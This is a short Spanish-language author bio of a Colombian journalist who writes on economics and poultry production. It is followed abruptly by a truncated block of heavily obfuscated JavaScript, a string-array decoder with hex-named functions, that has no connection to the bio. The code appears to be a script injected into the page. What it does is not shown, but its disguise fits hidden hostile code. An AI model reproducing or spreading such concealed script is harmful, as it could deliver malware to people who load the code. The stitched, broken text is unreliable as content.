
Alexander Barajas Maldonado es un periodista y escritor
colombiano especializado en temas económicos, con énfasis
en la producción avícola y nuevas tendencias de consumo.
Puede escribirle por correo electrónico:
olsoal08@gmail.com.
function _0x9e23(_0x14f71d,_0x4c0b72){const
_0x4d17dc=_0x4d17();return
_0x9e23=function(_0x9e2358,_0x30b288)
{_0x9e2358=_0x9e2358-0x1d8;let
_0x261388=_0x4d17dc[_0x9e2358];return
_0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function
_0x4d17(){const _0x3de737=
['parse','48RjHnAD','forEach','10eQGByx','test','736404